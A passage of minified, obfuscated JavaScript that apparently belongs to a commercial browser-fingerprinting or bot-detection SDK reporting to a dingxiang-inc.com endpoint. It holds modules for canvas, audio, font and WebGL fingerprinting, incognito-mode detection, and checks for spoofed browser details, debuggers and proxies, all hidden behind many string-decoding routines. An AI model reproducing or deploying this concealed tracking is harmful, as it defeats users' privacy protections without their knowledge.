i={"./audio":e[325],"./audio.js":n[258],"./canPlayType":e[333],"./canPlayType.js":e[333],"./canvasFP":e[693],"./canvasFP.js":n[309],"./device":e[328],"./device.js":n[314],"./fonts":n[644],"./fonts.js":e[781],"./gps":e[783],"./gps.js":e[783],"./incognito":e[782],"./incognito.js":e[782],"./navigator":n[730],"./navigator.js":n[730],"./other":e[788],"./other.js":n[386],"./plugins":n[728],"./plugins.js":e[5],"./screen":n[727],"./screen.js":e[789],"./support":n[729],"./support.js":e[792],"./timezone":n[1037],"./timezone.js":n[1037],"./touch":n[384],"./touch.js":e[983],"./webgl":n[978],"./webgl.js":e[1036]};function a(n){return o(u(n))}function u(t){var r=i[t];if(!(r+e[203]))throw new Error(Ws(n[1038])+t+e[1108]);return r}a[Gs(e[1109])]=function(){return Object[n[1039]](i)},a[e[307]]=u,t[e[9]]=a,a[Xs(n[1040])]=n[1011]},function(t,r,o){"use strict";var i=n[1041],a=e[144],u=e[1110],c=e[1111],s=n[1042],f=n[1043],v=e[99],d=n[1044],l=e[118],j=n[48],h=e[17],g=e[99],p=n[79],w=e[246];r[Gs(n[1045])]=n[195];var m=document[n[359]](e[1112]);m[n[476]]=Xs(e[1113]);var y=[n[1046],n[1047],e[1114],n[1048],[i,a].join(e[0]),n[1049],e[1115],[u,c,s,f,Ru,xu].join(e[0]),n[1050],e[1116],e[1117],[Au,ku,Tu,v,d,l,Cu,j,h,Pu,Lu,g,Ou,p,Mu,w,Du,Iu,Nu,Vu,Fu].join(n[6]),e[1118],e[1119],n[1051],e[1120]],b=[Hs(n[1052]),n[1053],e[1121]],S={},E=function(t){var r={},o=document[e[523]];return m[n[1054]][e[1122]]=y[[Bu,Uu].join(n[6])]([n[1055]+t,e[0]])[n[223]](e[1123]),o[n[485]](m),r.w=m[e[1124]],r.h=m[n[1056]],o[n[488]](m),r};r["default"]=function(t){if(!document[n[484]])return e[217];S[b[0]]||function(){for(var n=e[2];n<b[Gs(e[364])];n++){var t=b[n];S[t]=E(t)}}();for(var r=e[2];r<b[Xs(n[218])];r++){var o=E(t+e[28]+b[r]),i=S[b[r]];if(o.w!==i.w||o.h!==i.h)return e[208]}return n[203]}},function(t,r,o){"use strict";var i=e[11],a=e[212],u=e[118],c=e[15],s=n[84],f=n[1057],v=e[159],d=e[26],l=n[1058],j=n[854],h=e[1125],g=n[5],p=e[99],w=n[1059],m=e[1126],y=n[30],b=n[148],S=e[966],E=e[27],_=n[30],R=n[148],x=e[28],A=n[33],k=e[27],T=e[28],C=n[1060],P=e[20],L=e[185],O=e[966],M=e[27],D=e[28],I=n[1061],N=n[8],V=n[8],F=e[182],B=e[28],U=e[28],G=n[30],X=n[8],Y=n[148],H=e[28],W=e[182],z=n[41];r[[i,Gu,Xu,Yu,a,Hu,u,Wu,c,zu].join(n[6])]=n[195],r[Hs(n[1062])]=void n[9];r[Ys(n[443])]=function(){for(var t=[e[2],e[203]],r=e[2];n[195];){switch(t[r++]){case n[9]:var o=e[1127],i=e[1128],a=e[223],u=e[1129],c=e[1130],Z=e[568],J=e[1130],K=e[1131],Q=e[27],q=n[264],$=e[28],nn=n[8],en=e[183],tn=n[8],rn=n[148],on=n[30],an=n[30],un=n[30],cn=e[28],sn=e[293],fn=e[28],vn=n[148],dn=e[27],ln=n[148],jn=n[8],hn=e[28],gn=n[30],pn=e[1132];continue;case e[203]:return new Promise((function(t,r){var wn,mn,yn,bn,Sn=e[1133],En=e[492],_n=e[76],Rn=n[239],xn=e[16],An=n[34],kn=e[1134],Tn=e[1063],Cn=n[1063],Pn=e[99],Ln=e[1135],On=e[28],Mn=n[8],Dn=e[27],In=e[16],Nn=e[28],Vn=e[27],Fn=n[56],Bn=n[8],Un=e[27],Gn=e[118],Xn=n[8],Yn=e[28],Hn=e[182],Wn=n[1061],zn=e[28],Zn=n[8],Jn=e[183],Kn=n[1061],Qn=n[148],qn=n[264],$n=e[28],ne=n[33],ee=e[182],te=e[27],re=e[28],oe=e[27],ie=n[8],ae=n[148],ue=e[1136],ce=n[8],se=n[171],fe=[Sn,Zu,o,s].join(e[0]);function ve(){var t,o,i,a,u,c,s,f,v,d,l,j,h,g,p,w,Z,J,wn,mn,yn,bn,Sn,En,_n,Rn,xn,An,kn;self[n[1064]]!==undefined&&self[e[483]][Xs(n[1065])]!==undefined?(a=n[170],u=n[264],c=e[28],s=n[8],f=n[30],v=n[171],d=n[8],l=n[30],j=n[33],h=e[293],g=n[30],p=n[8],w=e[27],Z=n[30],J=n[170],wn=e[27],mn=e[185],yn=n[29],bn=n[8],Sn=e[1136],En=e[293],_n=e[20],Rn=e[28],xn=n[170],An=e[28],kn=e[184],navigator[n[1084]][[m,tc,rc,oc,Ln].join(n[6])]((function(t,r){de(Math[e[1152]](r/(e[1153]*e[1153]))<Math[n[1085]](function(){for(var t=[n[9],n[197],e[203]],r=n[9];n[195];){switch(t[r++]){case n[9]:var o=window;continue;case e[203]:return n[1087];case n[197]:if(o[n[1088]]!==undefined&&o[n[1088]][e[488]]!==undefined&&o[Ys(n[470])][n[1089]][n[445]]!==undefined)return performance[[K,ec].join(e[0])][n[445]];continue}break}}()/(e[1153]*n[1086]))*n[197])}),(function(t){var o=n[8],i=n[30],m=e[183],K=n[27],Tn=e[28],Cn=n[148],Pn=e[28],Ln=n[172],fe=n[8],ve=e[27],de=e[27],le=n[264],je=e[28],he=e[182],ge=n[8],pe=e[184],we=e[182],me=e[28],ye=e[1136],be=e[293],Se=e[28];r(new Error(Ys([ic,a,ac,y,u,o,b,uc,cc,Q,q,$,i,sc,c,fc,m,On,vc,S,Mn,Dn,K,s,f,v,d,E,dc,lc,l,jc,nn,_,In,Nn,Vn,Fn,Bn,R,en,tn,Un,j,Tn,hc,gc,pc,rn,wc,x,mc,A,yc,k,Gn,T,on,h,Xn,g,C,Yn,bc,P,Sc,Hn,Cn,p,L,Wn,zn,an,un,Pn,w,Ln,fe,ve,O,Zn,M,Ec,_c,de,le,D,Z,J,je,Rc,I,xc,Ac,Jn,N,wn,kc,V,Tc,Kn,Cc,he,Pc,cn,Qn,sn,Lc,Oc,qn,fn,vn,mn,ge,F,Mc,$n,yn,pe,B,we,Dc,Ic,Nc,Vc,U,G,ne,bn,ee,Fc,me,dn,Sn,X,te,Y,re,oe,En,H,Bc,Uc,ie,ln,ye,jn,W,be,Se,Gc,_n,Rn,ae,xn,hn,gn,ue,ce,se,z,An,Xc,kn].join(n[6]))+t[Xs([Yc,pn].join(e[0]))]))}))):(t=window[Hs(e[1154])],o=function(){de(e[217])},i=function(){de(e[208])},t(n[9],n[11],o,i))}function de(n){t({"isPrivate":n,"browserName":fe})}function le(e){return e===eval[n[282]]()[Ys(n[236])]}(bn=navigator[e[1148]])!==undefined&&bn[n[302]](Ys(n[1076]))===e[2]&&le(e[682])?(fe=e[680],navigator[n[510]]!==undefined?function(){for(var t=[e[202],n[11],n[9]],r=n[9];e[208];){switch(t[r++]){case e[2]:try{window[e[1137]][e[901]](o,e[203])[[i,s,Ku,j,Qu,h,f,v].join(n[6])]=function(t){var r,i,s=n[1066],f=n[1067],v=null===(r=t[e[1138]])||r===void e[2]?void e[2]:r[[d,l,kn].join(e[0])];try{v[e[1139]](e[274],{"autoIncrement":e[208]})[n[1068]](new Blob),de(e[217])}catch(h){var j=h;return h instanceof Error&&(j=null!==(i=h[[a,Tn,u,qu].join(n[6])])&&i!==void e[2]?i:h),typeof j!==[$u,s].join(n[6])?de(e[217]):de(new RegExp([f,g].join(n[6]))[[c,p].join(n[6])](j))}finally{v[e[1140]](),window[e[1137]][n[1069]](o)}}}catch(w){return de(e[217])}continue;case e[203]:var o=String(Math[e[264]]());continue;case e[202]:var i=n[3],s=n[528],f=e[830],v=e[118],d=n[131],l=e[1141];continue}break}}():function(){var t=e[1130],r=n[35],o=window[n[1070]],i=window[Xs([nc,w].join(n[6]))];try{o(null,null,null,null)}catch(a){return de(e[208])}try{i[[Cn,Z].join(n[6])]([t,r].join(e[0]),e[1136]),i[e[1142]]([J,Pn].join(n[6]))}catch(a){return de(e[208])}de(e[217])}()):function(){for(var t=[e[203],n[9]],r=n[9];e[208];){switch(t[r++]){case n[9]:return o!==undefined&&o[e[329]](e[1151])===e[2]&&le(e[867]);case n[11]:var o=navigator[n[1083]];continue}break}}()?(wn=n[37],mn=e[1143],yn=navigator[[En,Ju,_n].join(e[0])],fe=yn[e[969]](new RegExp(n[1071]))?navigator[e[1144]]!==undefined?n[1072]:yn[Ys(n[1073])](new RegExp([f,v].join(n[6])))?e[1145]:yn[Gs(n[1074])](new RegExp(n[1075]))?[Rn,wn,xn,An,d].join(e[0]):Gs(e[1146]):[i,mn,l].join(n[6]),ve()):document[Xs(e[1150])]!==undefined&&document[n[1080]][n[1054]][Hs(n[1081])]!==undefined&&le(e[682])?(fe=n[1078],de(navigator[Ws(n[1082])]===undefined)):navigator[e[1147]]!==undefined&&le(e[684])?(fe=e[1149],de(window[n[1077]]===undefined)):r(new Error(Hs(n[1079])))}))}break}}},function(t,r,o){"use strict";var i=n[1090],a=n[1091],u=e[1155],c=n[32],s=n[1092],f=e[1156],v=e[1157],d=e[1158];r[e[285]]=n[195];var l,j=o(n[257]),h=(l=j)&&l[e[285]]?l:{"default":l};r["default"]=h["default"][e[1100]]({"require":function(t){var r=e[1159];function o(n){return t[e[300]](this,arguments)}return o[n[282]]=function(){var n=e[1160];return t[Ys([r,n].join(e[0]))]()},o}((function(e){return o(n[1093])(n[1012]+e)})),"getDefaultKeys":function(){var t=n[91],r=e[1161];return[Ys([i,Hc].join(n[6])),[t,r].join(e[0]),n[1094],Ys(e[1162]),Ws(e[1163]),Gs(e[1164])]},"getGroups":function(){for(var t=[e[2],n[11]],r=e[2];n[195];){switch(t[r++]){case n[9]:var o=e[1165],i=e[1166],l=n[1095];continue;case n[11]:return[[Wc,a,u,o,c].join(n[6]),n[1096],n[1094],Xs(n[1097]),Xs([s,f,v,d].join(n[6])),[i,l].join(e[0]),e[847]]}break}}})},function(t,r,o){var i=e[12],a=e[16],u=n[27],c=e[117],s=e[104],f=n[79],v=e[99],d=e[12],l={"./debugger":e[1006],"./debugger.js":n[952],"./hasLiedBrowser":e[1027],"./hasLiedBrowser.js":n[963],"./hasLiedLanguages":n[1098],"./hasLiedLanguages.js":n[1098],"./hasLiedOs":e[1167],"./hasLiedOs.js":e[1167],"./hasLiedResolution":e[1168],"./hasLiedResolution.js":e[1168],"./proxy":n[1099],"./proxy.js":e[1169],"./simulator":e[1170],"./simulator.js":n[1100]};function j(n){return o(h(n))}function h(t){var r=l[t];if(!(r+e[203]))throw new Error(e[1171]+t+n[1101]);return r}j[[zc,i].join(e[0])]=function(){var t=n[329],r=e[12];return Object[[t,a,Zc,r].join(n[6])](l)},j[Hs(e[1172])]=h,t[[u,c,s,f,Jc,v,d].join(n[6])]=j,j[n[1102]]=e[1173]},function(t,r,o){"use strict";var i=n[1103],a=e[1174];r[e[285]]=e[208],r[e[748]]=function(){var t=n[1106],r=n[1107],o=e[82],c=e[1175],s=n[1108],f=[[navigator,Xs([Kc,i,t,r,o,a,Qc,qc,c].join(e[0]))],[navigator,n[460]],[navigator,Ys(e[1176])],[navigator,n[632]],[navigator,Hs(e[1177])],[navigator,Gs(n[1109])],[screen,e[541]],[screen,e[1178]],[screen,n[495]],[screen,n[1110]],[screen,Xs(e[1179])]];return(n[9],u[[$c,s].join(n[6])])(f,(function(t){return function(t,r){var o=[n[193],n[9],e[203],n[197],e[205]],i=e[2];for(;n[195];){switch(o[i++]){case n[9]:Object[n[1104]]&&u[e[247]](Object[n[1104]](t,r));continue;case e[203]:Object[n[1105]]&&u[e[247]](!!Object[n[1105]](t)[r]);continue;case n[197]:for(var a=n[9];a<u[Ws(n[902])];a++)if(u[a])return e[208];continue;case e[213]:var u=[];continue;case n[194]:return e[217]}break}}(t[0],t[1])}))};var u=o(n[9])},function(t,r,o){"use strict";t[n[205]]=[e[203],n[1111],e[2],e[1180]]},function(t,r,o){"use strict";var i=n[177],a=n[1112],u=e[1181],c=n[129],s=e[26],f=n[35],v=n[306];r[e[285]]=e[208],r[n[1113]]=function(t){if(!t)return e[0];return String(t)[e[916]](new RegExp(e[1187],n[183]),(function(t){for(var r=[e[2],e[203]],o=e[2];n[195];){switch(r[o++]){case e[2]:var i=t[e[997]](e[2]);continue;case n[11]:return String[n[1118]](e[1188]|i>>n[257],n[945]|i&n[1116])}break}}))[n[303]](new RegExp(e[1189],Xs(e[1190])),(function(t){var r=t[n[1117]](e[2]);return String[Gs(n[1120])](e[1191]|r>>e[783],e[1046]|r>>n[257]&n[1116],e[1046]|r&e[1186])}))},r[e[1182]]=function(t){var r=e[1183],o=e[1184],s=e[1185],f=n[1114],v=e[201];if(!t)return n[6];return t[e[916]](new RegExp(n[1115],n[183]),(function(t){var r=(t[e[997]](e[2])&e[788])<<e[783]|(t[e[997]](n[11])&n[1116])<<n[257]|t[n[1117]](n[197])&n[1116];return String[n[1118]](r)}))[n[303]](new RegExp(Ys([ns,r,o,es,ts,i,rs,os,s,f].join(e[0])),Gs(e[159])),(function(t){var r=n[1119],o=n[440],i=(t[[a,u].join(n[6])](e[2])&n[753])<<n[257]|t[n[1117]](e[203])&e[1186];return String[[is,c,as,r,v,o].join(e[0])](i)}))};r[n[1121]]=function(t,r){var o=e[19],i=n[34];if(!t)return n[6];for(var a,u,c,v,d,l,j,h=n[6],g=n[9];g<t[Ws(e[1192])];)a=t[e[997]](g++),u=t[n[1117]](g++),c=t[n[1117]](g++),v=a>>e[202],d=(a&e[213])<<e[205]|u>>n[194],l=(u&e[788])<<n[197]|c>>e[332],j=c&n[1116],isNaN(u)?l=j=n[1122]:isNaN(c)&&(j=n[1122]),h=h+r[[us,o,s,i,cs,f].join(e[0])](v)+r[e[269]](d)+r[Xs(n[1123])](l)+r[Ws(e[1193])](j);return h},r[n[1124]]=function(t,r){var o=e[692],i=n[1119],a=e[198],u=n[20],c=n[138];if(!t)return e[0];for(var s=e[0],f=void e[2],d=void n[9],l=void e[2],j=void n[9],h=void n[9],g=void n[9],p=void n[9],w=n[9];w<t[[v,ss].join(e[0])];)j=r[e[329]](t[[o,i,a].join(e[0])](w++)),h=r[e[329]](t[[u,fs,c].join(e[0])](w++)),g=r[e[329]](t[e[269]](w++)),p=r[e[329]](t[e[269]](w++)),f=j<<e[202]|h>>n[194],d=(h&e[788])<<n[194]|g>>e[202],l=(g&e[213])<<e[332]|p,s+=String[Ws(n[245])](f),g!=e[999]&&(s+=String[n[1118]](d)),p!=e[999]&&(s+=String[e[1194]](l));return s}},function(t,r,o){"use strict";var i=n[1125],a=e[1195],u=n[41],c=e[86],s=e[337],f=e[99];function v(e){return[d(e,n[310]),d(e,n[9])]}function d(t,r,o){var u=n[1128];return t>>r&Math[e[1199]](e[202],(typeof o===Ys([i,u,a].join(e[0]))?e[203]:o)*e[333])-e[203]}function l(t){return v(d(t,e[5],n[197]))[n[980]](v(d(t,n[9],n[197])))}r[n[259]]=n[195],r[e[1196]]=d,r[e[1197]]=v,r[n[1126]]=l,r[n[1127]]=function(t){return l(t/Math[Ys(e[1200])](n[197],e[762]))[n[980]](l(t,n[9],e[205]))},r[e[1198]]=function(t){var r=e[17],o=e[191],i=[];if(!t)return i;for(var a=e[2];a<t[n[221]];a++)i[n[233]](t[[vs,ds,u,c,s,r,ls,js,o,f].join(e[0])](a));return i}},function(t,r,o){"use strict";var i=n[1129],a=n[1130],u=e[15],c=e[16],s=e[99],f=n[38],v=e[1201],d=e[830],l=e[516],j=e[1202],h=e[220],g=n[306],p=n[1131],w=e[1203],m=n[192],y=n[1132],b=n[113],S=e[221],E=e[1204],_=e[1205],R=n[1133],x=e[1206],A=e[1207],k=e[1208],T=e[190];r[e[285]]=n[195];r[Ws(e[1209])]=n[1111],r[Ws(n[1134])]=[function(t){for(var r=e[196],o=n[35],i=e[0],a=n[197],u=e[215],c=e[2];c<t[n[221]];c++){var s=t[[r,o].join(n[6])](c)-a&n[941],f=u,v=(s>>f)+(s<<e[333]-f)&e[998];i+=String[n[1118]](v)}return i},function(t){for(var r=e[1210],o=n[1135],u=e[1211],c=n[1136],s=n[1137],f=n[6],v=e[325],d=e[205],l=e[2];l<t[n[221]];l++){var j=t[Xs([r,i,a,o,hs].join(n[6]))](l)-v&e[998],h=d,g=(j>>h)+(j<<n[310]-h)&n[941];f+=String[Hs([u,c,s].join(e[0]))](g)}return f},function(t){for(var r=e[44],o=Xs(e[0]),i=e[213],a=e[1212],v=n[9];v<t[[u,c,r,gs,s,f].join(e[0])];v++){var d=t[e[997]](v),l=(d>>i)+(d<<e[333]-i)+a&n[941];o+=String[e[1194]](l)}return o},function(t){for(var r=e[0],o=e[213],i=n[1138],a=e[2];a<t[e[249]];a++){var u=t[n[1117]](a),c=(u>>o)+(u<<e[333]-o)+i&e[998];r+=String[e[1194]](c)}return r},function(t){for(var r=n[1139],o=n[440],i=e[0],a=e[1213],u=e[2];u<t[Ys(n[236])];u++){var c=t[e[997]](u)^a;(a+=n[197])>=n[1140]&&(a=e[1213]),i+=String[[r,ps,o].join(n[6])](c&n[941])}return i},function(t){for(var r=Ys(n[6]),o=n[1141],i=e[2];i<t[n[221]];i++){var a=(t[n[1117]](i)^o)&e[998];r+=String[n[1118]](a),o=a}return r},function(t){for(var r=n[6],o=n[1142],i=n[9];i<t[e[249]];i++){var a=(t[n[1117]](i)^o)&e[998];r+=String[e[1194]](a),o=a}return r},function(t){for(var r=n[38],o=Ws(e[0]),i=e[1214],a=e[2];a<t[[ws,r].join(e[0])];a++){var u=t[e[997]](a)^i;i=u,o+=String[e[1194]](u&n[941])}return o},function(t){for(var r=e[215],o=n[193],i=e[0],a=e[2];a<t[n[221]];a++){var u=t[n[1117]](a),c=(u>>r)+(u<<o)&e[998];i+=String[Gs(n[1120])](c)}return i},function(t){for(var r=n[6],o=n[1143],i=n[194],a=e[2];a<t[e[249]];a++){var u=o^t[e[997]](a);r+=String[n[1118]]((u>>i^t[n[1117]](a))&e[998])}return r},function(t){for(var r=n[1144],o=Xs(n[6]),i=n[1145],a=e[332],u=n[194],c=i,s=n[9];s<t[e[249]];s++){c=((c<<a^c)&e[1215])+(c>>u),o+=String[[v,r,d].join(n[6])]((t[e[997]](s)^c)&e[998])}return o},function(t){for(var r=n[6],o=e[332],i=n[193],a=n[9];a<t[[ms,l].join(e[0])];a++){var u=t[e[997]](a)-o&e[998],c=i,s=(u>>c)+(u<<e[333]-c)&e[998];r+=String[Xs(n[1146])](s)}return r},function(t){for(var r=n[6],o=e[1216],i=n[9];i<t[e[249]];i++){var a=(t[e[997]](i)^o)&n[941];r+=String[n[1118]](a),o=a}return r},function(t){for(var r=e[1217],o=e[1218],i=Ws(e[0]),a=e[1219],u=n[9];u<t[e[249]];u++){var c=t[Ys([r,o,j,ys].join(e[0]))](u)^a[n[1117]](u%a[[bs,h,Ss].join(e[0])]);i+=String[e[1194]](c&e[998])}return i},function(t){for(var r=n[35],o=e[33],i=e[0],a=Xs(e[1220]),u=e[251],c=n[9];c<t[n[221]];c++){var s=t[[Es,r].join(n[6])](c);u=(u+n[11])%a[[o,_s].join(e[0])],s^=a[e[997]](u),i+=String[e[1194]](s&e[998])}return i},function(t){for(var r=[n[194],n[193],n[197],e[203],e[2]],o=e[2];n[195];){switch(r[o++]){case n[9]:return s;case e[203]:for(var i=e[2];i<t[n[221]];i++){var a=t[n[1117]](i)^u;u=a,s+=String[Ws(e[1221])](a&n[941])}continue;case n[197]:var u=c;continue;case n[193]:var c=e[1222];continue;case n[194]:var s=e[0];continue}break}},function(t){for(var r=[e[215],e[203],e[2],n[194],n[197],n[257],n[193]],o=e[2];n[195];){switch(r[o++]){case n[9]:var i=Gs(n[1147]);continue;case e[203]:var a=Xs(n[6]);continue;case e[202]:var u=c;continue;case n[193]:return a;case e[205]:var c=n[613];continue;case n[200]:var s=e[1223];continue;case n[257]:for(var f=n[9];f<t[[g,Rs].join(e[0])];f++){var v=t[[xs,s,As].join(e[0])](f);u=(u+n[11])%i[Gs(n[720])],v^=i[n[1117]](u),a+=String[Hs([p,ks].join(n[6]))](v&n[941])}continue}break}},function(t){for(var r=[n[200],e[213],n[11],n[9],e[205],n[197]],o=e[2];n[195];){switch(r[o++]){case e[2]:var i=u;continue;case n[11]:var a=n[1148];continue;case e[202]:return f;case e[213]:var u=e[1224];continue;case e[205]:for(var c=e[2];c<t[Ys(e[1225])];c++){var s=t[n[1117]](c)^i;i=i*c%n[7]+a,f+=String[n[1118]](s&n[941])}continue;case e[215]:var f=e[0];continue}break}},function(t){for(var r=n[6],o=n[1149],i=e[1226],a=o,u=e[2];u<t[Hs(n[238])];u++){var c=t[Ys(e[1227])](u)^a;a=a*u%e[204]+i,r+=String[[w,Ts,m].join(e[0])](c&e[998])}return r},function(t){for(var r=[n[194],n[11],e[2],e[213],e[202]],o=e[2];n[195];){switch(r[o++]){case e[2]:var i=n[257];continue;case n[11]:var a=n[1150];continue;case n[197]:return s;case e[213]:for(var u=n[9];u<t[e[249]];u++){var c=a^t[n[1117]](u);s+=String[Ws(n[245])]((c>>i^t[Ys(n[1151])](u))&e[998])}continue;case e[205]:var s=e[0];continue}break}},function(t){for(var r=e[1228],o=e[1229],i=n[1152],a=e[0],u=e[1230],c=n[310],s=n[258],f=u,v=e[2];v<t[e[249]];v++){f=((f<<c^f)&e[1215])+(f>>s),a+=String[[Cs,r,o,i].join(n[6])]((t[Gs(n[1153])](v)^f)&e[998])}return a},function(t){for(var r=n[1154],o=n[6],i=e[1231],a=i[n[221]]-n[11],u=n[9];u<t[n[221]];u++){var c=t[n[1117]](u);c^=i[n[1117]](a),--a<n[9]&&(a=i[e[249]]-e[203]),o+=String[Ys([Ps,y,r,Ls].join(n[6]))](c&e[998])}return o},function(t){for(var r=n[1155],o=e[0],i=e[1232],a=n[193],u=n[194],c=i,s=n[9];s<t[[b,S].join(n[6])];s++){c=((c<<a^c)&n[1156])+(c>>u),o+=String[[Os,r].join(n[6])]((t[e[997]](s)^c)&e[998])}return o},function(t){for(var r=[n[193],n[9],n[11],e[205],e[202],e[215]],o=n[9];e[208];){switch(r[o++]){case e[2]:var i=n[1157];continue;case n[11]:var a=e[1233];continue;case n[197]:for(var u=n[9];u<t[e[249]];u++){var c=t[n[1117]](u);f=(f+e[203])%i[n[221]],c^=i[e[997]](f),s+=String[Hs(n[1158])](c&n[941])}continue;case n[193]:var s=n[6];continue;case e[205]:var f=a;continue;case e[215]:return s}break}},function(t){for(var r=n[6],o=e[205],i=n[1159],a=n[9];a<t[Ys(e[1225])];a++){var u=t[n[1117]](a),c=(u>>o)+(u<<n[310]-o)+i&n[941];r+=String[e[1194]](c)}return r},function(t){for(var r=n[6],o=n[963],i=n[7],a=e[2];a<t[Gs(e[364])];a++){var u=t[Xs(e[1234])](a);(u+=o-n[11])>=i&&(u%=i),r+=String[n[1118]](u)}return r},function(t){for(var r=n[36],o=n[6],i=e[1235],a=e[2];a<t[[Ms,r].join(e[0])];a++){var u=(t[e[997]](a)^i)&n[941];o+=String[e[1194]](u),i=u}return o},function(t){for(var r=n[1160],o=e[1236],i=n[1161],a=e[1237],u=n[6],c=n[1162],s=n[1163],f=c,v=e[2];v<t[Ws([r,Ds,o,E,_,R].join(n[6]))];v++){var d=t[[Is,x].join(n[6])](v)^f;f=f*v%n[7]+s,u+=String[[i,a,Ns].join(e[0])](d&n[941])}return u},function(t){for(var r=n[1164],o=n[6],i=n[1165],a=n[1166],u=i,c=e[2];c<t[e[249]];c++){var s=t[[r,Vs].join(n[6])](c)^u;u=u*c%e[204]+a,o+=String[e[1194]](s&n[941])}return o},function(t){for(var r=[e[202],n[200],n[193],e[2],n[11],n[194]],o=n[9];e[208];){switch(r[o++]){case e[2]:var i=f;continue;case n[11]:for(var a=e[2];a<t[n[221]];a++){var u=(t[Ws([A,k].join(e[0]))](a)^i)&e[998];v+=String[[Fs,Bs,T,c,Us,s].join(e[0])](u),i=u}continue;case n[197]:var c=e[192],s=n[440];continue;case e[213]:var f=n[1167];continue;case n[194]:return v;case n[200]:var v=e[0];continue}break}}]}])}))}(["fu","nc","ti","on","am","d","",256,",",0,75692,1,"object","\u2b8a","65,78,70,6f,72,74","l","hasO","ty","__esModul","y","ch","u","ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba987","i","nodeNa","s","T","e","\u09f4\u09a2","2","6","41,20,70,72,6f,6d,69,73,65,20,63,61,6e,6e,6f,74,20,62,6","er","f","r","t","gth","p","h","m","prot","a","\u09c3\u0987","getGrou","ps","ke","fftSi","numberOfO","c","73","getCont","\u2be3\u2b97","di","sp","P","ic","9",",31,30,32,2c,2",",2e,32,29","iteO",",63","q","5f,5f,65,73,4d,6f,64,75,6","c,65","Centu","ry Go","thi","oMse","\u2be7","\u582d","\u0965","headLen","D","ma","ght","resolved","touc","der","U","o","ter","tnoCteg","pu","ameter","n","\u2bba\u2bd3\u2bbd","webg","se","Ag","mobi","op","hasLiedLangua","ges","sL","ge","ts","\x1c\x1c","edn","\u2be1\u2b8f\u2beb","id-47","swh","7v","constid-po1","ox","lf","ok","_se","ped","docum","entEl","\u2bfd\u2b8e\u2beb\u2b99\u2bd8\u2bbf\u2bda","\u2bb4\u2bc0","b","leng","\u5810\u0970\u0963\u09fb\u09e3\u0928\u09df\u09e1\u099a\u09cb\u09ab\u09c2\u09f1\u09e7\u09e3\u0a57","\u09b1","E","F","A","_","tu","ion","mi","\u09d8\u09b4","set","setSt","ore","dul","nd","om","63,","re","para","w","\\","]ffffu\\-0fffu\\ffefu\\f602u\\-0602u\\f202u\\-8202u\\f002u\\-c0","lastInde","Co","At","undefine","an",",61,79,5d","ll","has","]","Z","?(","3b,20,64,6f,6d,61,6","7","promi","__esMo","aul","cp","ropyVal","supportSessio","co","snigul","\u5838\u096f\u0955\u09e5\u09bf","\u0981\u09ee\u09ab","hasOwnPro","ri","\u582b\u097c","aut","x","rAg","en","str","ory","geAn","dQuo","4","3","1","key","\u0998","\u09d4","so","5b,5c,75,","75,30,30,","64,66,5d,","30,2d,5c,","fr","\u09b5\u09c9","g","lengt","th","Char","fro","66,72,6f,6d","65","\u2b81","charCod","Code",3,4,!0,88136,2,76680,"\u2bed",5,"\u2b95","\u2b8c",!1,"call","exports","Arra","ea","67,65,74,44,61,7","getMatchValue","getXPath","prototype","[object ","gnirtS","isFunction","\u2bce\u2bbb\u2bd5\u2bb6\u2bc2\u2bab\u2bc4\u2baa","isObject","isArray","\u5824\u0978\u0954\u09f6\u09a4\u0935","hasOwnProperty","map","length","reverse","join","/","\u2bf8\u2b8a\u2bef","nodeType","\u2bcc\u2b83\u2bc0\u2b95\u2bd8\u2b9d\u2bd3\u2b87\u2bd8\u2b8c\u2bd5\u2b85\u2bc0\u2b9f\u2bd1\u2b9e\u2bda\u2b9f","previousSibling","nextSibling","[","localName","filter","push","random","FT^5P","6c,65,6e,67,74,68","hsup","Y]Y1AP","O","getFullYear","getMonth",":","63,61,6c,6c","_img_","\u2bee\u2b9c\u2bf3\u2b9e\u2bdd\u2bb5\u2bd4\u2ba6\u2be5\u2b8a\u2bee\u2b8b",32,"AT","E_","^http","http:","//","constid.dingxiang-inc.com","/udid/c2","REVRES_TROPER","/api/webErrReport","_FMrPY6",6,7,"__esModule","defer","isThenable","ap","pl","5","s_","_state","_value","_reason","\u2bfa\u2b9f\u2bec\u2b83\u2bef\u2b99\u2bfc","resolve","flush","etats_","_onFulfilled","slice","reject","nosaer_","isPending","APR8","then","rej","resolv","toString"," tcejbo[","race","\u583a\u0978\u0950\u09f4\u09b3\u0929","70,72,6f,6d,69,73,65","Function","\u5838\u097c\u0948\u09e2\u09b5\u0917\u09bd\u09fe\u09ba","stringifyJSON","stringify","parse","\u5838\u096f\u0955\u09e5","\u09bf\u0929\u0997\u09c1","ed","j","\u2bd3","function","symbol","\u2bee\u2b9b\u2bf5\u2b96\u2be2\u2b8b\u2be4\u2b8a","\u2bf8\u2b8a\u2be5\u2b91\u2bfe\u2b8a\u2bf3\u2b83\u2be6","\u2bfd\u2b93\u2bf7\u2b92\u2bf4\u2b9d\u2bf3\u2b96\u2bf2","indexOf","replace","\u582f","pop","len","70,75,73,68","[]",9,8,"73,75,62,73,74,72,69,6e,67","substring","&",10,"ta","lv",51,"]YD\x19BVg$ZHR$AA","options","asyncCounter","startTime","data","\u582c\u097c\u094e\u09f0","\u582c\u0978\u094e\u09f4\u09b3\u0929\u0981","excludeKeys","require","\u2be3\u2b86\u2bff\u2bbd\u2bc4","include","k","is",",6c,7","FLV$Al^;P","getItems","5,65","value","\u2be9\u2b9a\u2be3\u2b8d\u2bee\u2bad\u2bc2\u2bb7\u2bd9\u2bad\u2bc8\u2bba","\u582c\u0978\u095c\u09f4\u09a2\u092f\u098b\u09d5","promise","smoothingTimeC","audioFP","createOscillato","C","AudioContext","createScriptProcessor","baseLatency","ZMC&@L{7A]Y5L","maxChannelCount","numberOfInputs","channelCount","\u582b\u0975\u095b\u09ff\u09be\u0938\u0982\u09f8\u099a\u09c9\u09a7\u09c3\u09c8\u09cf\u09d3\u0a65\u0a7d\u09a9\u09a3\u093e\u094e","frequencyBinCount","minDecibels","_W^8","audi","video/mp4","video/ogg","\u5829\u0968\u095e\u09f8\u09bf\u0972\u0983\u09c1\u09c0","audio/wav","createElement","defaultStr","63,61,6e,76,61,","v","\u2b89","0,32,30,34,2c,","alCo","pera","tion",")","I","toData","canvasFP","\u2be6","yl","72,67,62,61,28","61,72","getContext","width",200,"rect","yes","fillStyle",125,62,20,"11pt 